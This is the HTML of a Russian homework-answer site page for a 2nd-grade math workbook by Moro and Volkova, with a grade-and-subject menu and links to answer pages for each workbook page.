	<li id="menu-item-7579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7579"><a href="https://gdzwow.com/2-klass/muzyka-2">Музыка</a></li>
</ul>
</li>
<li id="menu-item-6274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6274"><a href="https://gdzwow.com/3-klass">3 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6292"><a href="https://gdzwow.com/3-klass/anglijskij-yazyk-3">Английский язык</a></li>
	<li id="menu-item-6294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6294"><a href="https://gdzwow.com/3-klass/russkij-yazyk-3">Русский язык</a></li>
	<li id="menu-item-6296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6296"><a href="https://gdzwow.com/3-klass/informatika-3">Информатика</a></li>
	<li id="menu-item-6297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6297"><a href="https://gdzwow.com/3-klass/okruzhayushhij-mir-3">Окружающий мир</a></li>
	<li id="menu-item-6298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6298"><a href="https://gdzwow.com/3-klass/literaturnoe-chtenie-3">Литература</a></li>
	<li id="menu-item-6614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6614"><a href="https://gdzwow.com/3-klass/matematika-3">Математика</a></li>
	<li id="menu-item-231910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231910"><a href="https://gdzwow.com/3-klass/muzyka-3">Музыка</a></li>
</ul>
</li>
<li id="menu-item-6275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6275"><a href="https://gdzwow.com/4-klass">4 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6300"><a href="https://gdzwow.com/4-klass/anglijskij-yazyk-4">Английский язык</a></li>
	<li id="menu-item-6301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6301"><a href="https://gdzwow.com/4-klass/matematika-4">Математика</a></li>
	<li id="menu-item-6302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6302"><a href="https://gdzwow.com/4-klass/russkij-yazyk-4">Русский язык</a></li>
	<li id="menu-item-6304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6304"><a href="https://gdzwow.com/4-klass/informatika-4">Информатика</a></li>
	<li id="menu-item-6305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6305"><a href="https://gdzwow.com/4-klass/okruzhayushhij-mir-4">Окружающий мир</a></li>
	<li id="menu-item-7516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7516"><a href="https://gdzwow.com/4-klass/literatura-4">Литература</a></li>
	<li id="menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7762"><a href="https://gdzwow.com/4-klass/muzyka-4">Музыка</a></li>
</ul>
</li>
<li id="menu-item-6276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6276"><a href="https://gdzwow.com/5-klass">5 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6309"><a href="https://gdzwow.com/5-klass/anglijskij-5">Английский язык</a></li>
	<li id="menu-item-6516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6516"><a href="https://gdzwow.com/5-klass/matematika-5">Математика</a></li>
	<li id="menu-item-6503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6503"><a href="https://gdzwow.com/5-klass/russkij-yazyk-5">Русский язык</a></li>
	<li id="menu-item-6312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6312"><a href="https://gdzwow.com/5-klass/istoriya-5">История</a></li>
	<li id="menu-item-6317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6317"><a href="https://gdzwow.com/5-klass/literatura-5">Литература</a></li>
	<li id="menu-item-6318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6318"><a href="https://gdzwow.com/5-klass/geografiya-5">География</a></li>
	<li id="menu-item-6320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6320"><a href="https://gdzwow.com/5-klass/obshhestvoznanie-5">Обществознание</a></li>
	<li id="menu-item-6798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6798"><a href="https://gdzwow.com/5-klass/biologiya-5">Биология</a></li>
	<li id="menu-item-7602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7602"><a href="https://gdzwow.com/5-klass/muzyka-5">Музыка</a></li>
	<li id="menu-item-182842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182842"><a href="https://gdzwow.com/5-klass/informatika-5">Информатика</a></li>
	<li id="menu-item-120376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120376"><a href="https://gdzwow.com/5-klass/nemeckij-5">Немецкий язык</a></li>
	<li id="menu-item-232950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232950"><a href="https://gdzwow.com/5-klass/texnologiya-5">Технология</a></li>
	<li id="menu-item-241014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241014"><a href="https://gdzwow.com/5-klass/obzh-5">ОБЖ</a></li>
</ul>
</li>
<li id="menu-item-6277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6277"><a href="https://gdzwow.com/6-klass">6 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6323"><a href="https://gdzwow.com/6-klass/anglijskij-6">Английский язык</a></li>
	<li id="menu-item-6572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6572"><a href="https://gdzwow.com/6-klass/matematika-6">Математика</a></li>
	<li id="menu-item-6334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6334"><a href="https://gdzwow.com/6-klass/obshhestvoznanie-6">Обществознание</a></li>
	<li id="menu-item-6494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6494"><a href="https://gdzwow.com/6-klass/russkij-yazyk-6">Русский язык</a></li>
	<li id="menu-item-6750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6750"><a href="https://gdzwow.com/6-klass/informatika-6">Информатика</a></li>
	<li id="menu-item-7371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7371"><a href="https://gdzwow.com/6-klass/biologiya-6">Биология</a></li>
	<li id="menu-item-7127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7127"><a href="https://gdzwow.com/6-klass/istoriya-6">История</a></li>
	<li id="menu-item-7191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7191"><a href="https://gdzwow.com/6-klass/geografiya-6">География</a></li>
	<li id="menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7751"><a href="https://gdzwow.com/6-klass/nemeckij-6">Немецкий язык</a></li>
	<li id="menu-item-105953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105953"><a href="https://gdzwow.com/6-klass/literatura-6">Литература</a></li>
</ul>
</li>
<li id="menu-item-6278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6278"><a href="https://gdzwow.com/7-klass">7 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6338"><a href="https://gdzwow.com/7-klass/anglijskij-yazyk-7">Английский язык</a></li>
	<li id="menu-item-6351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6351"><a href="https://gdzwow.com/7-klass/obshhestvoznanie-7">Обществозвание</a></li>
	<li id="menu-item-6495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6495"><a href="https://gdzwow.com/7-klass/russkij-yazyk-7">Русский язык</a></li>
	<li id="menu-item-6733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6733"><a href="https://gdzwow.com/7-klass/algebra-7">Алгебра</a></li>
	<li id="menu-item-176490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176490"><a href="https://gdzwow.com/7-klass/istoriya-7">История</a></li>
	<li id="menu-item-6500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6500"><a href="https://gdzwow.com/7-klass/fizika-7">Физика</a></li>
	<li id="menu-item-7709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7709"><a href="https://gdzwow.com/7-klass/biologiya-7">Биология</a></li>
	<li id="menu-item-6950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6950"><a href="https://gdzwow.com/7-klass/informatika-7">Информатика</a></li>
	<li id="menu-item-7733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7733"><a href="https://gdzwow.com/7-klass/geometriya-7">Геометрия</a></li>
	<li id="menu-item-7851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7851"><a href="https://gdzwow.com/7-klass/literatura-7">Литература</a></li>
	<li id="menu-item-128475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128475"><a href="https://gdzwow.com/7-klass/geografiya-7">География</a></li>
	<li id="menu-item-256402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256402"><a href="https://gdzwow.com/7-klass/nemeckomu-7">Немецкий язык</a></li>
</ul>
</li>
<li id="menu-item-6480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6480"><a href="https://gdzwow.com/8-klass">8 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6807"><a href="https://gdzwow.com/8-klass/anglijskij-8">Английский язык</a></li>
	<li id="menu-item-6481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6481"><a href="https://gdzwow.com/8-klass/ximiya-8">Химия</a></li>
	<li id="menu-item-6672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6672"><a href="https://gdzwow.com/8-klass/russkij-yazyk-8">Русский язык</a></li>
	<li id="menu-item-6911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6911"><a href="https://gdzwow.com/8-klass/algebra-8">Алгебра</a></li>
	<li id="menu-item-6710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6710"><a href="https://gdzwow.com/8-klass/fizika-8">Физика</a></li>
	<li id="menu-item-7055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7055"><a href="https://gdzwow.com/8-klass/obshhestvoznanie-8">Обществознание</a></li>
	<li id="menu-item-129026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129026"><a href="https://gdzwow.com/8-klass/geografiya-8">География</a></li>
	<li id="menu-item-149468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149468"><a href="https://gdzwow.com/8-klass/biologiya-8">Биология</a></li>
	<li id="menu-item-148623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148623"><a href="https://gdzwow.com/8-klass/informatika-8">Информатика</a></li>
	<li id="menu-item-158664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158664"><a href="https://gdzwow.com/8-klass/tehnologiya-8">Технология</a></li>
	<li id="menu-item-161068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161068"><a href="https://gdzwow.com/8-klass/geometriya-8">Геометрия</a></li>
	<li id="menu-item-180896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180896"><a href="https://gdzwow.com/8-klass/istoriya-8">История</a></li>
</ul>
</li>
<li id="menu-item-6280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6280"><a href="https://gdzwow.com/9-klass">9 класс</a>
<ul class="sub-menu">
	<li id="menu-item-7165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7165"><a href="https://gdzwow.com/9-klass/anglijskij-9">Английский язык</a></li>
	<li id="menu-item-6375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6375"><a href="https://gdzwow.com/9-klass/fizika-9">Физика</a></li>
	<li id="menu-item-7297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7297"><a href="https://gdzwow.com/9-klass/algebra-9">Алгебра</a></li>
	<li id="menu-item-6378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6378"><a href="https://gdzwow.com/9-klass/informatika-9">Информатика</a></li>
	<li id="menu-item-7174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7174"><a href="https://gdzwow.com/9-klass/obzh-9">ОБЖ</a></li>
	<li id="menu-item-151844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151844"><a href="https://gdzwow.com/9-klass/ximiya-9">Химия</a></li>
	<li id="menu-item-104304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104304"><a href="https://gdzwow.com/9-klass/russkij-yazyk-9">Русский язык</a></li>
	<li id="menu-item-152661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152661"><a href="https://gdzwow.com/9-klass/geografiya-9">География</a></li>
	<li id="menu-item-161069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161069"><a href="https://gdzwow.com/9-klass/geometriya-9">Геометрия</a></li>
	<li id="menu-item-174513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174513"><a href="https://gdzwow.com/9-klass/istoriya-9">История</a></li>
	<li id="menu-item-188431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188431"><a href="https://gdzwow.com/9-klass/obshhestvoznanie-9">Обществознание</a></li>
	<li id="menu-item-205410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205410"><a href="https://gdzwow.com/9-klass/biologiya-9">Биология</a></li>
</ul>
</li>
<li id="menu-item-7117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7117"><a href="https://gdzwow.com/10-klass">10 класс</a>
<ul class="sub-menu">
	<li id="menu-item-7118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7118"><a href="https://gdzwow.com/10-klass/russkij-yazyk-10">Русский язык</a></li>
	<li id="menu-item-247656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-247656"><a href="https://gdzwow.com/10-klass/fizika-10">Физика</a></li>
	<li id="menu-item-251620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-251620"><a href="https://gdzwow.com/10-klass/ximiya-10">Химия</a></li>
</ul>
</li>
<li id="menu-item-250565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-250565"><a href="https://gdzwow.com/11-klass">11 класс</a>
<ul class="sub-menu">
	<li id="menu-item-250566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250566"><a href="https://gdzwow.com/11-klass/ximiya-11">Химия</a></li>
	<li id="menu-item-268127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268127"><a href="https://gdzwow.com/11-klass/fizika-11">Физика</a></li>
</ul>
</li>
<li id="menu-item-255816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255816"><a href="https://gdzwow.com/sochineniya">Сочинения</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-7100" class="article-post post-7100 post type-post status-publish format-standard has-post-thumbnail  category-matematika-2">

    
        <div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к GDZwow." href="https://gdzwow.com" class="home" ><span property="name">ГДЗ&#127891;</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти 2 класс " href="https://gdzwow.com/2-klass" class="taxonomy category" ><span property="name">2 класс&#127891;</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти ГДЗ по математике для 2 класса " href="https://gdzwow.com/2-klass/matematika-2" class="taxonomy category" ><span property="name">ГДЗ по математике для 2 класса&#127891;</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">ГДЗ Математика 2 класс Рабочая тетрадь Моро М. И., Волкова С. И.</span><meta property="url" content="https://gdzwow.com/2-klass/matematika-2/gdz-matematika-2-klass-rabochaya-tetrad-moro.html"><meta property="position" content="4"></span></div>
                                <h1 class="entry-title" itemprop="headline">ГДЗ Математика 2 класс Рабочая тетрадь Моро М. И., Волкова С. И.</h1>
                    
        
        
    
    
    <div class="te1" style="min-height: 100px; display:block;">     
    
    </div>
    <div class="entry-content" itemprop="articleBody">
        <div class="fpm_start"></div>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img alt="ГДЗ (решебник) Математика 2 класс Моро М. И., Волкова С. И. Рабочая тетрадь" title="ГДЗ (решебник) Математика 2 класс Моро М. И., Волкова С. И. Рабочая тетрадь" itemprop="url image" decoding="async" class="lazy lazy-hidden alignright size-thumbnail wp-image-7101" src="//gdzwow.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://gdzwow.com/wp-content/uploads/2021/01/matematika-2-klass-rabochaya-tetrad-moro-150x186.jpg" alt="" width="150" height="186" /><meta itemprop="width" content="150"><meta itemprop="height" content="186"></span><noscript><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img alt="ГДЗ (решебник) Математика 2 класс Моро М. И., Волкова С. И. Рабочая тетрадь" title="ГДЗ (решебник) Математика 2 класс Моро М. И., Волкова С. И. Рабочая тетрадь" itemprop="url image" decoding="async" class="alignright size-thumbnail wp-image-7101" src="https://gdzwow.com/wp-content/uploads/2021/01/matematika-2-klass-rabochaya-tetrad-moro-150x186.jpg" alt="" width="150" height="186" /><meta itemprop="width" content="150"><meta itemprop="height" content="186"></span></noscript></p>
<p>ГДЗ по Математике к Рабочей тетради для 2 класса Моро М. И., Волковой С. И. &#8212; лучший способ помочь своему ребенку с домашним заданием по математике. С каждым годом задания усложняются, но и во втором классе возникают сложности с пониманием материала. Здесь на помощь придет данный решебник, благодаря которому Вы сможете понять ход решения задач, узнать правильный ответ, а также сверить свою работу. Родители могут помочь ребенку повысить успеваемость, а также уровень знаний предмета. Сборник ответов всегда под рукой и доступен в режиме онлайн, им могут воспользоваться как школьники, так и учителя. Он всегда придет на помощь в затруднительной ситуации.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<div class="razdely_uchebn"><strong>ЧАСТЬ 1</strong><br />
<strong>Выберите страницу</strong></div>
<div class="img_link"><a href="/answers/2-matematika-tetrad-moro-1-page-3.html">3</a><a href="/answers/2-matematika-tetrad-moro-1-page-4.html">4</a><a href="/answers/2-matematika-tetrad-moro-1-page-5.html">5</a><a href="/answers/2-matematika-tetrad-moro-1-page-6.html">6</a><a href="/answers/2-matematika-tetrad-moro-1-page-7.html">7</a><a href="/answers/2-matematika-tetrad-moro-1-page-8.html">8</a><a href="/answers/2-matematika-tetrad-moro-1-page-9.html">9</a><a href="/answers/2-matematika-tetrad-moro-1-page-10.html">10</a><a href="/answers/2-matematika-tetrad-moro-1-page-11.html">11</a><a href="/answers/2-matematika-tetrad-moro-1-page-12.html">12</a><a href="/answers/2-matematika-tetrad-moro-1-page-13.html">13</a><a href="/answers/2-matematika-tetrad-moro-1-page-14.html">14</a><a href="/answers/2-matematika-tetrad-moro-1-page-15.html">15</a><a href="/answers/2-matematika-tetrad-moro-1-page-16.html">16</a><a href="/answers/2-matematika-tetrad-moro-1-page-17.html">17</a><a href="/answers/2-matematika-tetrad-moro-1-page-18.html">18</a><a href="/answers/2-matematika-tetrad-moro-1-page-19.html">19</a><a href="/answers/2-matematika-tetrad-moro-1-page-20.html">20</a><a href="/answers/2-matematika-tetrad-moro-1-page-21.html">21</a><a href="/answers/2-matematika-tetrad-moro-1-page-22.html">22</a><a href="/answers/2-matematika-tetrad-moro-1-page-23.html">23</a><a href="/answers/2-matematika-tetrad-moro-1-page-24.html">24</a><a href="/answers/2-matematika-tetrad-moro-1-page-25.html">25</a><a href="/answers/2-matematika-tetrad-moro-1-page-26.html">26</a><a href="/answers/2-matematika-tetrad-moro-1-page-27.html">27</a><a href="/answers/2-matematika-tetrad-moro-1-page-28.html">28</a><a href="/answers/2-matematika-tetrad-moro-1-page-29.html">29</a><a href="/answers/2-matematika-tetrad-moro-1-page-30.html">30</a><a href="/answers/2-matematika-tetrad-moro-1-page-31.html">31</a><a href="/answers/2-matematika-tetrad-moro-1-page-32.html">32</a><a href="/answers/2-matematika-tetrad-moro-1-page-33.html">33</a><a href="/answers/2-matematika-tetrad-moro-1-page-34.html">34</a><a href="/answers/2-matematika-tetrad-moro-1-page-35.html">35</a><a href="/answers/2-matematika-tetrad-moro-1-page-36.html">36</a><a href="/answers/2-matematika-tetrad-moro-1-page-37.html">37</a><a href="/answers/2-matematika-tetrad-moro-1-page-38.html">38</a><a href="/answers/2-matematika-tetrad-moro-1-page-39.html">39</a><a href="/answers/2-matematika-tetrad-moro-1-page-40.html">40</a><a href="/answers/2-matematika-tetrad-moro-1-page-41.html">41</a><a href="/answers/2-matematika-tetrad-moro-1-page-42.html">42</a><a href="/answers/2-matematika-tetrad-moro-1-page-43.html">43</a><a href="/answers/2-matematika-tetrad-moro-1-page-45.html">45</a><a href="/answers/2-matematika-tetrad-moro-1-page-46.html">46</a><a href="/answers/2-matematika-tetrad-moro-1-page-47.html">47</a><a href="/answers/2-matematika-tetrad-moro-1-page-48.html">48</a><a href="/answers/2-matematika-tetrad-moro-1-page-49.html">49</a><a href="/answers/2-matematika-tetrad-moro-1-page-50.html">50</a><a href="/answers/2-matematika-tetrad-moro-1-page-51.html">51</a><a href="/answers/2-matematika-tetrad-moro-1-page-52.html">52</a><a href="/answers/2-matematika-tetrad-moro-1-page-53.html">53</a><a href="/answers/2-matematika-tetrad-moro-1-page-54.html">54</a><a href="/answers/2-matematika-tetrad-moro-1-page-55.html">55</a><a href="/answers/2-matematika-tetrad-moro-1-page-56.html">56</a><a href="/answers/2-matematika-tetrad-moro-1-page-57.html">57</a><a href="/answers/2-matematika-tetrad-moro-1-page-58.html">58</a><a href="/answers/2-matematika-tetrad-moro-1-page-59.html">59</a><a href="/answers/2-matematika-tetrad-moro-1-page-60.html">60</a><a href="/answers/2-matematika-tetrad-moro-1-page-61.html">61</a><a href="/answers/2-matematika-tetrad-moro-1-page-62.html">62</a><a href="/answers/2-matematika-tetrad-moro-1-page-63.html">63</a><a href="/answers/2-matematika-tetrad-moro-1-page-64.html">64</a><a href="/answers/2-matematika-tetrad-moro-1-page-65.html">65</a><a href="/answers/2-matematika-tetrad-moro-1-page-66.html">66</a><a href="/answers/2-matematika-tetrad-moro-1-page-67.html">67</a><a href="/answers/2-matematika-tetrad-moro-1-page-68.html">68</a><a href="/answers/2-matematika-tetrad-moro-1-page-69.html">69</a><a href="/answers/2-matematika-tetrad-moro-1-page-70.html">70</a><a href="/answers/2-matematika-tetrad-moro-1-page-71.html">71</a><a href="/answers/2-matematika-tetrad-moro-1-page-72.html">72</a><a href="/answers/2-matematika-tetrad-moro-1-page-73.html">73</a><a href="/answers/2-matematika-tetrad-moro-1-page-74.html">74</a><a href="/answers/2-matematika-tetrad-moro-1-page-75.html">75</a><a href="/answers/2-matematika-tetrad-moro-1-page-76.html">76</a><a href="/answers/2-matematika-tetrad-moro-1-page-77.html">77</a><a href="/answers/2-matematika-tetrad-moro-1-page-78.html">78</a><a href="/answers/2-matematika-tetrad-moro-1-page-79.html">79</a><a href="/answers/2-matematika-tetrad-moro-1-page-80.html">80</a><a href="/answers/2-matematika-tetrad-moro-1-page-81.html">81</a><a href="/answers/2-matematika-tetrad-moro-1-page-82.html">82</a></div>
<div class="razdely_uchebn"><strong>ЧАСТЬ 2</strong><br />
<strong>Выберите страницу</strong></div>
<div class="img_link"><a href="/answers/2-matematika-tetrad-moro-2-page-3.html">3</a><a href="/answers/2-matematika-tetrad-moro-2-page-4.html">4</a><a href="/answers/2-matematika-tetrad-moro-2-page-5.html">5</a><a href="/answers/2-matematika-tetrad-moro-2-page-6.html">6</a><a href="/answers/2-matematika-tetrad-moro-2-page-7.html">7</a><a href="/answers/2-matematika-tetrad-moro-2-page-8.html">8</a><a href="/answers/2-matematika-tetrad-moro-2-page-9.html">9</a><a href="/answers/2-matematika-tetrad-moro-2-page-10.html">10</a><a href="/answers/2-matematika-tetrad-moro-2-page-11.html">11</a><a href="/answers/2-matematika-tetrad-moro-2-page-12.html">12</a><a href="/answers/2-matematika-tetrad-moro-2-page-13.html">13</a><a href="/answers/2-matematika-tetrad-moro-2-page-14.html">14</a><a href="/answers/2-matematika-tetrad-moro-2-page-15.html">15</a><a href="/answers/2-matematika-tetrad-moro-2-page-16.html">16</a><a href="/answers/2-matematika-tetrad-moro-2-page-17.html">17</a><a href="/answers/2-matematika-tetrad-moro-2-page-18.html">18</a><a href="/answers/2-matematika-tetrad-moro-2-page-19.html">19</a><a href="/answers/2-matematika-tetrad-moro-2-page-20.html">20</a><a href="/answers/2-matematika-tetrad-moro-2-page-21.html">21</a><a href="/answers/2-matematika-tetrad-moro-2-page-22.html">22</a><a href="/answers/2-matematika-tetrad-moro-2-page-23.html">23</a><a href="/answers/2-matematika-tetrad-moro-2-page-24.html">24</a><a href="/answers/2-matematika-tetrad-moro-2-page-25.html">25</a><a href="/answers/2-matematika-tetrad-moro-2-page-26.html">26</a><a href="/answers/2-matematika-tetrad-moro-2-page-27.html">27</a><a href="/answers/2-matematika-tetrad-moro-2-page-28.html">28</a><a href="/answers/2-matematika-tetrad-moro-2-page-29.html">29</a><a href="/answers/2-matematika-tetrad-moro-2-page-30.html">30</a><a href="/answers/2-matematika-tetrad-moro-2-page-31.html">31</a><a href="/answers/2-matematika-tetrad-moro-2-page-32.html">32</a><a href="/answers/2-matematika-tetrad-moro-2-page-33.html">33</a><a href="/answers/2-matematika-tetrad-moro-2-page-34.html">34</a><a href="/answers/2-matematika-tetrad-moro-2-page-35.html">35</a><a href="/answers/2-matematika-tetrad-moro-2-page-36.html">36</a><a href="/answers/2-matematika-tetrad-moro-2-page-37.html">37</a><a href="/answers/2-matematika-tetrad-moro-2-page-38.html">38</a><a href="/answers/2-matematika-tetrad-moro-2-page-39.html">39</a><a href="/answers/2-matematika-tetrad-moro-2-page-40.html">40</a><a href="/answers/2-matematika-tetrad-moro-2-page-41.html">41</a><a href="/answers/2-matematika-tetrad-moro-2-page-42.html">42</a><a href="/answers/2-matematika-tetrad-moro-2-page-43.html">43</a><a href="/answers/2-matematika-tetrad-moro-2-page-44.html">44</a><a href="/answers/2-matematika-tetrad-moro-2-page-45.html">45</a><a href="/answers/2-matematika-tetrad-moro-2-page-46.html">46</a><a href="/answers/2-matematika-tetrad-moro-2-page-47.html">47</a><a href="/answers/2-matematika-tetrad-moro-2-page-48.html">48</a><a href="/answers/2-matematika-tetrad-moro-2-page-49.html">49</a><a href="/answers/2-matematika-tetrad-moro-2-page-50.html">50</a><a href="/answers/2-matematika-tetrad-moro-2-page-51.html">51</a><a href="/answers/2-matematika-tetrad-moro-2-page-52.html">52</a><a href="/answers/2-matematika-tetrad-moro-2-page-53.html">53</a><a href="/answers/2-matematika-tetrad-moro-2-page-54.html">54</a><a href="/answers/2-matematika-tetrad-moro-2-page-55.html">55</a><a href="/answers/2-matematika-tetrad-moro-2-page-56.html">56</a><a href="/answers/2-matematika-tetrad-moro-2-page-57.html">57</a><a href="/answers/2-matematika-tetrad-moro-2-page-58.html">58</a><a href="/answers/2-matematika-tetrad-moro-2-page-59.html">59</a><a href="/answers/2-matematika-tetrad-moro-2-page-60.html">60</a><a href="/answers/2-matematika-tetrad-moro-2-page-61.html">61</a><a href="/answers/2-matematika-tetrad-moro-2-page-62.html">62</a><a href="/answers/2-matematika-tetrad-moro-2-page-63.html">63</a><a href="/answers/2-matematika-tetrad-moro-2-page-64.html">64</a><a href="/answers/2-matematika-tetrad-moro-2-page-65.html">65</a><a href="/answers/2-matematika-tetrad-moro-2-page-66.html">66</a><a href="/answers/2-matematika-tetrad-moro-2-page-67.html">67</a><a href="/answers/2-matematika-tetrad-moro-2-page-68.html">68</a><a href="/answers/2-matematika-tetrad-moro-2-page-69.html">69</a><a href="/answers/2-matematika-tetrad-moro-2-page-70.html">70</a><a href="/answers/2-matematika-tetrad-moro-2-page-71.html">71</a><a href="/answers/2-matematika-tetrad-moro-2-page-72.html">72</a><a href="/answers/2-matematika-tetrad-moro-2-page-73.html">73</a><a href="/answers/2-matematika-tetrad-moro-2-page-74.html">74</a><a href="/answers/2-matematika-tetrad-moro-2-page-75.html">75</a><a href="/answers/2-matematika-tetrad-moro-2-page-76.html">76</a><a href="/answers/2-matematika-tetrad-moro-2-page-77.html">77</a><a href="/answers/2-matematika-tetrad-moro-2-page-78.html">78</a><a href="/answers/2-matematika-tetrad-moro-2-page-79.html">79</a><a href="/answers/2-matematika-tetrad-moro-2-page-80.html">80</a><a href="/answers/2-matematika-tetrad-moro-2-page-82.html">82</a></div>
<div class="fpm_end"></div>
    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
